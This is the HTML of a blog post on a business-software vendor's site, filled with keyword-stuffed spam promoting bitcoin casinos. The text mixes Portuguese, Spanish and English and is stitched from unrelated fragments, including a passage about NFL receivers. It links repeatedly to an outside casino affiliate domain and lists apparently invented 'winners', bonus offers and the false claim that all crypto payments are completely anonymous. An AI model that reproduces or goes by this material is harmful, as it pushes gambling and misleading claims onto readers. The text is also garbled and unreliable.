<body class="wp-singular post-template-default single single-post postid-3456 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-3456" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-3456 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 1, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/01/cassinos-online-y-bitcoins-cassinos-online-dinheiro/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Cassinos online y bitcoins, cassinos online dinheiro                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://fartuna.linktotop.cc/brcasino-games-b.html">Cassinos online y bitcoins</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop1.jpg" width="700px" alt="Cassinos online y bitcoins" title="Cassinos online y bitcoins"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop2.jpg" width="700px" alt="Cassinos online y bitcoins" title="Cassinos online y bitcoins"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-games-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop3.jpg" width="700px" alt="Cassinos online y bitcoins" title="Cassinos online y bitcoins"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Cassinos online y bitcoins</h1>
<p> Los mejores servidores suelen encontrarse en paises como el Reino Unido, Malta, Alemania y Estados Unidos, cassinos online. Cassinos online para bitcoins. Welcome! Log into your account. Je budget kan klein zijn maar ook groot, cassinos online y bitcoins. Vamos la para a dica no Double, cassinos online y bitcoins. Bitcoin casinos have become more and more popular in the past few years as it allows many operators to avoid cumbersome regulations required by traditional online casinos. A Local Bitcoins e um tipo de agencia completamente diferente das outras nesta lista, cassinos online y bitcoins. Cassinos online y bitcoins, cassinos online que dao bonus sem deposito. Recomenda-se usar estrategias ao jogar no modo de demonstracao para escolher o melhor slot e jogar a dinheiro, cassinos online y bitcoins. Faster Payouts: Bitcoin casinos can process crypto withdrawals in under 10 minutes. Cassinos online y bitcoins Jogos de roleta gratis:gmento voltado s pessoas jurdicas o ritmo de expanso do crdito em 2022 tambm foiiveiraMinha vov Astrud Gilberto fez essa msica pra mim se. Em alguns casos, e necessario fazer um deposito em sua conta, ja em outros, basta o cadastro para voce ganhar o bonus sem deposito, cassinos online y bitcoins. Cassinos online bitcoin top 10. Casinos online y bitcoins Casinos online y bitcoins These games should come from reputable providers, too. Bitcoin Casino Bonuses and Promotions: We searched for Bitcoin casinos that offer generous bonuses and promotions that give players a little extra bang for their buck<br />
Ele tambem nao tem vinculos com nenhuma de suas contas bancarias, cassinos online y bitcoins.</p>
<h2>Cassinos online dinheiro</h2>
<p> Faster Payouts: Bitcoin casinos can process crypto withdrawals in under 10 minutes. Je budget kan klein zijn maar ook groot, cassinos online y bitcoins. Vamos la para a dica no Double, cassinos online y bitcoins. Cassinos online y bitcoins Jogos de roleta gratis:gmento voltado s pessoas jurdicas o ritmo de expanso do crdito em 2022 tambm foiiveiraMinha vov Astrud Gilberto fez essa msica pra mim se. Los mejores servidores suelen encontrarse en paises como el Reino Unido, Malta, Alemania y Estados Unidos, cassinos online. Cassinos online para bitcoins. Cassinos online y bitcoins, cassinos online que dao bonus sem deposito. Recomenda-se usar estrategias ao jogar no modo de demonstracao para escolher o melhor slot e jogar a dinheiro, cassinos online y bitcoins. Em alguns casos, e necessario fazer um deposito em sua conta, ja em outros, basta o cadastro para voce ganhar o bonus sem deposito, cassinos online y bitcoins. Cassinos online bitcoin top 10. Here you can find a shortlist of the best Bitcoin casinos for gambling online. A Local Bitcoins e um tipo de agencia completamente diferente das outras nesta lista, cassinos online y bitcoins. Cassinos online y bitcoins. Basicamente son imagenes que aumentan tus ganancias o son partes que calzan con todas las imagenes de igual forma, cassinos online y bitcoins. Cassinos online que aceitam bitcoin. Ingresa al cajero de dicho casino online. Bitcoin casinos have become more and more popular in the past few years as it allows many operators to avoid cumbersome regulations required by traditional online casinos Os meios de pagamento aqui poderiam ser mais variadas, cassinos online y bitcoins.</p>
<p> <img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/7_megaways-game.png" alt="Cassinos online y bitcoins" title="Cassinos online y bitcoins"/></p>
<p>&nbsp;</p>
<h3>Cassinos online são seguros, cassinos online dinheiro</h3>
<p><!--startQuote--></p>
<p>Wild Casino &#8211; Casino Bitcoin premium para torneios de blackjack. O Wild Casino e um concorrente do BetOnline Casino e pode ser considerado um dos melhores cassinos Bitcoin nos EUA para jogar jogos de cassino online. Mais de 330 slots, bem como jogos de mesa, videopoquer e blackjack, estao disponiveis para os usuarios. Todos esses jogos foram projetados e colocados em uma interface simples e intuitiva, o que torna os jogos muito divertidos. Este site de cassino Bitcoin tambem tem roleta, bacara e um jogo de blackjack com dealer ao vivo que esta disponivel 24 horas por dia, 7 dias por semana, alimentado pelo software Fresh Deck Studios, <b>cassinos online y bitcoins</b>. Os jogadores podem comecar fazendo um deposito de US$ 20 em Bitcoin, Ethereum, Litecoin e 14 outras criptomoedas. O Wild Casino tambem oferece aos novos jogadores ate US$ 9. Esses bonus sao distribuidos em cinco depositos: o primeiro deposito recebe um bonus com 300% ate US$ 3. Os jogadores existentes tambem receberao bonus de recarga de criptomoeda de 5% em todos os depositos e um cashback semanal de 10% em todas as apostas. Os jogadores devem estar cientes de que todos os bonus devem ser apostados 45 vezes antes de poderem ser retirados. Os jogadores podem iniciar uma retirada a qualquer momento selecionando seu metodo preferido: transferencia bancaria, courier ou criptomoeda. Embora algumas opcoes de saque do Wild Casino tenham taxas, elas sao sempre menores em comparacao com o limite de saque. Bonus cripto Requisito de rolagem Deposito minimo Tempo de pagamento Bonus de deposito de 300% ate US$ 3. Ampla gama de criptomoedas suportadas Varias opcoes de deposito e saque Oferece mais de 330 jogos de slots Bonus de boas-vindas subindo para US$ 9. Sem app movel Alta exigencia de apostas. El arranque de la pretemporada de la National Football League (NFL) significa que la temporada 2022 ya esta demasiado cerca, asi que en Nacion Deportes nos dimos a la tarea de presentar a los mejores receptores. Cooper Kupp y Van Jefferson deben encabezar la lista. Sin ellos no hubiera sido posible el titulo de Los Angeles Rams en el Super Bowl LVI: entre ambos capturaron un total de 195 pases de su mariscal de campo Matthew Stafford para 2,749 yardas y 22 anotaciones. Kupp finalizo la campana anterior como el mejor en touchdowns con 16 y yardas con 1,947. En el primer rubro termino por encima Mike Evans (Tampa Bay Buccaneers), Ja&#8217;Marr Chase (Cincinnati Bengals), D. Metcalf (Seattle Seahawks) y Davante Adams (Green Bay Packers; ahora en Las Vegas Raiders). En el segundo aspecto, su mas cercano perseguidor fue Justin Jefferson, de Minnesota Vikings; Deebo Samuel, de San Francisco 49ers completo el top 5 junto a Adams y Chase. Otros que no podemos perder de vista son: Tyreek Hill (Miami Dolphins), Stefon Diggs (Buffalo Bills), Adam Thielen (Minnesota Vikings), Diontae Johnson (Pittsburgh Steelers), Tyler Lockett (Seattle Seahawks) y Keenan Allen (Los Angeles Chargers). Tambien hay que seguir de cerca a DeAndre Hopkins cuando cumpla su suspension. Todos ellos son los mejores receptores que disfrutaremos a lo largo de la temporada 2022 de la NFL, cuyo inicio esta programado para el jueves 8 de septiembre, cassinos online y bitcoins. Los 10 mejores receptores en la historia de la liga. La NFL, a proposito del festejo por el centenario colgo en sus redes sociales a los elegidos como los 10 mejores receptores de todos los tiempos. Todos los jugadores retirados comparten el Salon de la Fama. Esta eleccion de receptores se une a las listas que ha armado la liga de cada posicion. Bitcoin obtem a maior alta de hash rate de todos os tempos; BTC pode atingir US$ 500.</p>
<p><!--endQuote--> </p>
<p><a href="https://www.oepconsulting.com/group/mysite-231-group/discussion/ba9e9fdf-dffd-4dda-b86e-d28fd802bd6c">www.oepconsulting.com/group/mysite-231-group/discussion/ba9e9fdf-dffd-4dda-b86e-d28fd802bd6c</a></p>
<p>There is only one game provider: Realtime Gaming, <u>cassinos online dinheiro</u>. <a href="https://www.chinnorthamefoe.org.uk/group/mysite-200-group/discussion/e20dc0ac-0195-4b7f-b95d-2b9a212a8f0b">www.chinnorthamefoe.org.uk/group/mysite-200-group/discussion/e20dc0ac-0195-4b7f-b95d-2b9a212a8f0b</a><br />
Jogue os jogos de casino online sempre em casinos online 100% seguros. Abril 9, 2023 por Bruna Armani. Nesta pesquisa feita pela equipe Confiavel</p>
<p><!--startQuote--></p>
<p>How can I play at crypto casinos? To play at a crypto casino you&#8217;ll need to acquire some cryptocurrency to deposit. Follow our thorough step by step guide to get started. Which is the best Bitcoin casino? Depending on what aspects of a casino are important to you, you might prefer one Bitcoin casino over another. With that said, however, we&#8217;re fond of these top 3 crypto casinos at the moment: BitStarz, FortuneJack and BitCasino. Are crypto casino payments anonymous? Yes, all crypto payments are completely anonymous. Of course, all transactions are logged and accessible from the blockchain, but your name will never appear anywhere, and can&#8217;t be tracked by banks or similar institutions. Where can I get a no deposit Bitcoin bonus? If you&#8217;re lucky, a crypto casino will offer a so-called no deposit bonus, meaning you can get a Bitcoin bonus without making a deposit. Jack is a regular contributor to BitcoinCasino. His main area of expertise is the crypto casino market in general and bitcoin slots in particular, cassinos online dinheiro. He&#8217;s also a technical analyst and crypto investor since 2015. Jack owns BTC and ETH.<br />
A Bitcoin varia mais que qualquer outro ativo, e pode ser que varie para menos. Nao e simples &#8211; E complexo entender como funciona a Bitcoin, mas nao so isso. Operar uma carteira tambem exige conhecimento e leitura de materiais especificos sobre isso. Nao saber o que esta fazendo pode fazer com que perca suas criptomoedas para sempre, por exemplo. As corretoras &#8211; pode manter sua carteira consigo, mas isso envolve correr o risco de perde-la para sempre. Mante-la em uma corretora e uma possibilidade, mas ai ja envolve taxas. Alem disso, ja ocorreram casos de invasoes a corretoras e roubo de moedas. Como pode ver, dentre todos os metodos de pagamento do site, enumeramos mais desvantagens nessa, <b>cassinos online são seguros</b>. Isso acontece porque a Bitcoin possui particularidades que os outros nao possuem. Mesmo assim, esta longe de estar entre os piores metodos ou classificacao similar. <a href="http://www.cleaningservicess.com/rock-the-reels-megaways-50-rodadas-gratis-sem-deposito-encore-casino-everett-massachusetts-quanto-investido/">Rock The Reels Megaways 50 rodadas grátis sem depósito</a><!--endQuote--> A presenca de honestidade controlada atraves da tecnologia blockchain. Uma extensa colecao de opcoes de entretenimento, incluindo apostas em esportes virtuais, esportes tradicionais e eSports, cassinos online que podem vir a abrir um cassino físico. Entonces el cajero automatico de bitcoin deberia preguntarte donde quieres que se envien los bitcoines: aqui es donde necesitaras la direccion de recepcion de tu monedero de bitcoin, cassinos online com bonus sem deposito. Para generar la direccion de recepcion de tu monedero, a traves del monedero de Bitcoin. Embora seja um criterio saudavel para comparar os cassinos, voce tambem deve prestar muita atencao a outros aspectos, como servico ao cliente, experiencia do usuario e nivel de satisfacao do cliente, cassinos online legais em brasil. Experiencia do usuario &#8211; O cassino Bitcoin deve oferecer uma grande variedade de jogos de fornecedores conhecidos como Microgaming, NetEnt, Evolution Gaming, Play&#8217;nGO etc. De forma resumida, quanto maior for o RTP do jogo que voce esta jogando, melhor para voce, cassinos online sem licença. Por outro lado, quanto menor ele for, pior para voce. Existem muitos investidores que hodl seu dinheiro digital sem nenhum lucro (especialmente durante o periodo de baixa do mercado), cassinos online rolets europeia. Aqui esta o que voce precisa para fazer sua criptomoeda trabalhar &#8216; apostar. Referrals &#8216; voce pode ganhar convidando novos membros, cassinos online confiáveis em portugues. Por que voce tem que experimentar esses bots? O registro pode nao fazer parte disso. No entanto, se um aplicativo de criptomoeda for projetado para lidar com financas, como carteiras, trocas, etc, cassinos online que aceitam paypal. The best part is that your friend will also receive these perks. That is why we urge you to recommend friends immediately to receive additional bonus money and casino-free spins, cassinos online brasil. As primeiras trocas de Bitcoin eram plataformas simples de ponto a ponto que permitiam que compradores e vendedores se conectassem para negociar Bitcoin transferindo fiat uns para os outros, cassinos online rolets europeia. O comercio de criptomoedas evoluiu ao longo dos anos, com muitas bolsas agora fornecendo um ecossistema completo que ve o Bitcoin sendo negociado contra outras moedas crypto e fiduciarias. Reasons to sign up into Goodman, cassinos online confiáveis parz poker. Welcome Bonus up to $500 150 Free Spins for New Customers The range of games are constantly being updated.</p>
<p></p>
<p>&nbsp;</p>
<p><b>10 vencedores do dia:<br />
    </b></p>
<p>Joker Gems 1394Euro Smocklawn Vila Velha </p>
<p>&nbsp;</p>
<p>Hot Ink 2604btc Sod90 Guarulhos </p>
<p>&nbsp;</p>
<p>Pixies Vs Pirates 2762btc Acquiresprouts Mauá </p>
<p>&nbsp;</p>
<p>Wild Fireworks 195btc Uahug Gravataí </p>
<p>&nbsp;</p>
<p>Platipus 2477Euro Requirealtruistic Goiânia </p>
<p>&nbsp;</p>
<p>Pool Shark 2467Euro May90 Betim </p>
<p>&nbsp;</p>
<p>Leprechaun&#8217;s Magic 1310% Skysailbackbone Osasco </p>
<p>&nbsp;</p>
<p>Wild Wild West: The Great Train Heist Touch 466btc Theoryhinds Vitória </p>
<p>&nbsp;</p>
<p>Tailgating 280btc 777telling Taboão da Serra </p>
<p>&nbsp;</p>
<p>Blackjack Classic 69 666$ Perhapseuua Sorocaba </p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<h2>Cassinos online y bitcoins, cassinos online dinheiro</h2>
<p>Cuando se registre, puede pagar grandes sumas de dinero. Si eso no es posible o conveniente para usted, aunque los pagos mas grandes son bastante raros. Esta es otra variacion del bono de juego pick, por ejemplo, <b>cassinos online y bitcoins</b>. <a href="https://en.photogenicmask.com/group/photogenicmaskgurupu/discussion/2927db29-100e-4fce-a0d5-376142f3e6fd">en.photogenicmask.com/group/photogenicmaskgurupu/discussion/2927db29-100e-4fce-a0d5-376142f3e6fd</a>  Jogue os jogos de casino online sempre em casinos online 100% seguros. Escrito por Ruth Oliveira Atualizado em 3 de julho de 2023</p>
<p></p>
<p>&nbsp;</p>
<p>Best Mobile Casino App in Brazil &#8211; Bodog Cassino </p>
<p>&nbsp;</p>
<p>Baixos requisitos de apostas &#8211; JackpotCity </p>
<p>&nbsp;</p>
<p>Many promotions &#8211; CampeonBet </p>
<p>&nbsp;</p>
<p>Generous Welcome Offer &#8211; BitSpinCasino </p>
<p>&nbsp;</p>
<p>Attractive Bonus &#8211; Fresh Cassino </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/2_img209028.jpg" alt="Cassinos online y bitcoins" title="Cassinos online y bitcoins"/></p>
<p>&nbsp;</p>
<p>   <b>How do you deposit money at a casino?:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney</p>
<p>&nbsp;</p>
<h3>
   Winning Casinos<br />
                         </h3>
<p><!--startList--><!--[*]-->LeoVegas Free spins &#038; bonus 125 R$ 100 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Booi Cassino Sem bônus de depósito 5000 $ 700 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Histakes Sem bônus de depósito 2000 btc 300 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino For registration + first deposit 3000 % 750 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Slotimo Bônus de boas-vindas 175 R$ 1000 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->LeoVegas Bônus para pagamento 550 R$ 50 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Wild Cassino Bônus de boas-vindas 550 btc 200 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino Bônus de boas-vindas 1000 R$ 900 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->22bet Cassino Giros grátis e bônus 2000 btc 225 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Blockspins For registration + first deposit 1250 btc 200 free spins </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/5_internet-kazino-igry-onlajn-cn.png" alt="Cassinos online y bitcoins" title="Cassinos online y bitcoins"/></p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/01/platinum-vip-casino-rooks-revenge/" rel="prev">Platinum vip casino, rook&#8217;s revenge</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/01/crazy-joker-slot-online-cassino-gratis-porque-a-suica-nao-entra-em-guerra/" rel="next">Crazy Joker slot online cassino gratis, porque a suíça não entra em guerra?</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/01/cassinos-online-y-bitcoins-cassinos-online-dinheiro/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='3456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
